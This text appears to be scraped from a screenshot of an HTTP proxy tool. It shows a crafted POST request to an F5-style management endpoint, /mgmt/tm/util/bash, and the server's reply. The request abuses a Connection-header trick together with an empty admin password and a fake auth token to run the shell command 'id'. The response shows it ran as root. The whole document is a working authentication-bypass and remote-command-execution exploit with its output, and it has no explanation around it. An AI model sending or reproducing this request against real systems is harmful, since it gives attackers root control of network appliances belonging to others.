 Pretty Raw Hex \n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: localhost
3 Connection: keep-alive, X-F5-Auth-Token
4 Authorization: Basic YWRtaW46
5 X-F5-Auth-Token: V
6 Content-Length: 39
7
8 {
"command":"run",
"utilCmdArgs":"-c id"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 May 2022 19:05:34 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 167
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://
17 Keep-Alive: timeout=4, max=100
18 Connection: Keep-Alive
19
20 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
}
INSPECTOR